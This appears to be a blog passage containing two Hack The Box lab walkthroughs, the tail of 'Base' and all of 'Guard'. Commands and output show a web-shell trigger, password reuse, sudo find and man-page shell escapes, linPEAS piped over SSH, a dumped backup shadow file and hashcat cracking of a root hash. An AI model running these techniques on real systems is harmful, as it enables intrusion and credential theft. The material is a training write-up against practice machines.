[10.10.14.57]─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Base/Scripts]
└──╼ [★]$ sudo curl http://10.10.10.48/_uploaded/shell.php

As expected. The shell worked and I was given acces to the box. Before we do anything else, we need to upgrade our shell so let’s run that Python 1 liner.

$ python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
www-data@base:/$
Base Host Enumeration

Now that that’s sorted, let’s check out the rest of the website files. When websites connect to databases, they require a database configuration file. Database configuration files contain passwords that could be used to gain access to sensitive information. There are other files like htaccess and htpasswd that could contain sensitive information too so it’s always a good idea to check them.

www-data@base:/$ cat /var/www/html/login/config.php
cat /var/www/html/login/config.php
<?php
$username = “admin”;
$password = “thisisagoodpassword”;

*Smug grin intensifies* The config.php file contains a password. We know this is the password that is required to login to the application, but we don’t know whether it has been reused on the system anywhere. With that in mind, let’s check the home directory and see what users are on the system.

www-data@base:/$ ls /home
john
www-data@base:/$ ls /home/john
user.txt

Sorry John but it looks like you are going to be our victim today. I’m sure you’re lovely guy but if you have reused your password then you deserved to be pwned! (joking, or am I?). Now that we have a username and password, Lets try and switch user to john.

www-data@base:/$ su john
su john
Password: thisisagoodpassword
john@base:/$

I believed in you john and you let me down. While we’re here lets grab the user flag from johns home directory.

john@base:/$ cat /home/john/user.txt
cat /home/john/user.txt
0011000100110011<haXez>0011001100110111

Base Privilege Escalation

With that out the way, lets see how we can elevate our provides and grab the root flag. The first thing we need to know is what john can run, besides his security posture in to the ground.

john@base:/$ id
uid=1000(john) gid=1000(john) groups=1000(john)john@base:/$ sudo -l
[sudo] password for john: thisisagoodpassword
Matching Defaults entries for john on base:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on base:
(root : root) /usr/bin/find

It appears john has permission to run the find command as root. Shame he couldn’t FIND a better password. Moving forward we should check whether find has any methods of escape, like the one we performed on Guard with the man command. In order to this, I checked the website GTFOBins and it says the following command can be used to escape a restricted shell. Hopefully that means it will drop us in to a root shell.

john@base:/$ sudo find . -exec /bin/sh \; -quit
# whoami
root

Now all that’s left to do is grab the root flag and we’re done with starting point.

# cat /root/root.txt
0011000100110011<haXez>0011001100110111

Hack The Box – Guard

Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Guard. Hacking this machine was incredibly fun and it didn’t take very long. Lets get straight in to it.

Guard Enumeration

First thing I always like to check is whether the box responds to ping requests. This helps to determine whether the machine is online or not.

└──╼ [★]$ sudo ping 10.10.10.50 | tee -a ping.10.10.10.50.txt
[sudo] password for joe:
PING 10.10.10.50 (10.10.10.50) 56(84) bytes of data.
64 bytes from 10.10.10.50: icmp_seq=1 ttl=63 time=37.1 ms
64 bytes from 10.10.10.50: icmp_seq=2 ttl=63 time=21.8 ms
64 bytes from 10.10.10.50: icmp_seq=3 ttl=63 time=21.9 ms
64 bytes from 10.10.10.50: icmp_seq=4 ttl=63 time=22.4 ms

You may notice that I tend to pipe a lot of my commands to tee -a filename.txt. This is a habbit I got in to after a few exams. I also copy the output in to a seperate text file called notes. I tend to write the walkthroughs as I hack the machines, and it doesn’t hurt to have more than one copy of something.

We know the box is responding to pings so let’s see what services are actually listening on the box. We can do this by running an nmap scan.

└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.50 | tee -a nmap.10.10.10.50.txt
 Starting Nmap 7.91 ( https://nmap.org ) at 2021–09–13 17:06 BST
 Nmap scan report for 10.10.10.50
 Host is up (0.023s latency).
 Not shown: 65535 closed ports
 PORT STATE SERVICE VERSION
 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
 | ssh-hostkey: 
 | 2048 2a:64:23:e0:a7:ec:1d:3b:f0:63:72:a7:d7:05:57:71 (RSA)
 | 256 b3:86:5d:3d:c9:d1:70:ea:d6:3d:36:a6:c5:f2:be:5d (ECDSA)
 |_ 256 c0:5b:13:0f:d6:e6:d1:71:2d:55:e2:4a:e2:27:0e:c2 (ED25519)
 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

Guard Foothold

The only thing listening on the box appears to be SSH. We could try and bruteforce it with Hydra but I don’t think that’s the intended approach. Since SSH is the only active service I’m going to assume that we should have the credentials already from a previous box. The machine Markup had an XXE vulnerability that allowed us to recover an SSH private key for the user daniel. Lets see if that works.

└──╼ [★]$ ssh -i daniel.key [email protected]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0–88-generic x86_64)
Last login: Mon Sep 13 15:38:53 2021 from 10.10.14.31
daniel@guard:~$

Lateral Movement Man

Lovely jubbly the key from the last box worked a treat. We are now on the box but no matter what I tried I couldn’t cat the user.txt file. Something funny was going on. I initially tried to get a shell through Vim as I have used that technique before turns out man was our man! By using the man command we can then “escape” to a shell by typing !bash.

And now we can capture the user flag.

daniel@guard:~$ cat user.txt
209**********************081

Host Enumeration

So what’s next? there is a whole lot of file system to look through and not a lot of commands at our disposal. I tried to grab linPEAS from a self hosted Python server but anything I tried to do to download it failed.

daniel@guard:~$ curl http://10.10.14.38/leanpeas.sh
curl: (7) Couldn’t connect to server
daniel@guard:~$ ping 10.10.14.38
ping: socket: Permission denied
daniel@guard:~$ http://10.10.14.38/leanpeas.sh
bash: http://10.10.14.38/leanpeas.sh: No such file or directory
daniel@guard:~$ wget http://10.10.14.38/leanpeas.sh
 — 2021–09–13 16:48:20 —  http://10.10.14.38/leanpeas.sh
Connecting to 10.10.14.38:80… failed: Permission denied.
Retrying.

Right, it looks like we don’t have permissions to access the socket at all. Not good. Well I guess it’s time for some SSH magic. You can pipe commands through SSH which should allow me to run linPEAS on the remote host from a script on my local system.

─[eu-vip-22]─[10.10.14.38]─[joe@parrot]─[~]
└──╼ [★]$ sudo ssh -i daniel.key [email protected] ‘bash -s’ < /Path/To/linpeas.sh

Honestly, nothing quite beats the feeling you get when you do something hacky and it works. Now linPEAS was running on the remote host it was time to go through the output. I noticed some interesting things.

[+] Looking for ssl/ssh files
/home/picasso/.ssh/authorized_keys /usr/lib/initramfs-tools/etc/dhcp/dhclient-enter-hooks.d/config
PermitRootLogin yes
PubkeyAuthentication yes
PasswordAuthentication yes

Guard Privilege Escalation

Firstly, root could login with a password rather than requiring a public and private key pair. I’m not sure if this is going to make things harder or easier at this point but it’s good to take note of it.

[+] Looking for specific hashes inside files — less false positives (limit 70)
/var/backups/shadow:$6$2EEJjgy86KrZ.cbl$oCf1MzIsN7N9KziBNo7uYrHLueZLM7wySrsFYxlNtO5NVhfVsyWCSKiIURNUxOOwC0tm1kyQsiv93imCwLM0k1

It looks like linPEAS was able to grab a hash from a backup shadow file. This has got to be the way we get on to the box as root. lets check out the backup file.

daniel@guard:~$ cat /var/backups/shadow
root:$6$KIP2PX8O$7VF4mj1i.w/.sIOwyeN6LKnmeaFTgAGZtjBjRbvX4pEHvx1XUzXLTBBu0jRLPeZS.69qNrPgHJ0yvc3N82hY31:18334:0:99999:7:::
daemon:*:18113:0:99999:7:::
---SNIP---
pollinate:*:18113:0:99999:7:::
sshd:*:18326:0:99999:7:::
daniel:$6$2EEJjgy86KrZ.cbl$oCf1MzIsN7N9KziBNo7uYrHLueZLM7wySrsFYxlNtO5NVhfVsyWCSKiIURNUxOOwC0tm1kyQsiv93imCwLM0k1:18326:0:99999:7:::

I’ve snipped out the stuff we don’t need and you can see that the backup file contains the hashes for both root and daniel. Ok let’s grab a copy of it and crack it offline. It should be noted that I also noticed I could cat the /etc/passwd file. With that in mind I grabbed a copy of that too as I was going to use unshadow and attempt to crack it with JohnTheRipper.

└──╼ [★]$ sudo unshadow passwd.txt shadow.txt > passwords.txt

Unfortunately, John didn’t like the file and was unable to crack it so I switched to hashcat with the rockyou wordlist.

└──╼ [★]$ sudo hashcat -m 1800 — force root.hash /usr/share/wordlists/rockyou.txt$6$KIP2PX8O$7VF4mj1i.w/.sIOwyeN6LKnmeaFTgAGZtjBjRbvX4pEHvx1XUzXLTBBu0jRLPeZS.69qNrPgHJ0yvc3N82hY31:password#1

Session……….: hashcat
Status………..: Cracked
Hash.Name……..: sha512crypt $6$, SHA512 (Unix)
Hash.Target……: $6$KIP2PX8O$7VF4mj1i.w/.sIOwyeN6LKnmeaFTgAGZtjBjRbv…82hY31
Time.Started…..: Mon Sep 13 17:57:10 2021, (1 min, 3 secs)
Time.Estimated…: Mon Sep 13 17:58:13 2021, (0 secs)
Guess.Base…….: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 1751 H/s (6.91ms) @ Accel:32 Loops:512 Thr:1 Vec:4
Recovered……..: 1/1 (100.00%) Digests
Progress………: 110336/14344386 (0.77%)
Rejected………: 0/110336 (0.00%)
Restore.Point….: 110208/14344386 (0.77%)
Restore.Sub.#1…: Salt:0 Amplifier:0–1 Iteration:4608–5000
Candidates.#1….: pooh-bear -> pashaungu

The password turned out to be “password#1”. I honestly think we could have brute forced that quite quickly but Que sera, sera. We were then able to login to the machine as root and capture the root flag.

└──╼ [★]$ ssh [email protected]
[email protected]’s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0–88-generic x86_64)
Last login: Mon Sep 13 15:50:13 2021 from 10.10.14.31
root@guard:~# cat root.txt
386*******************f681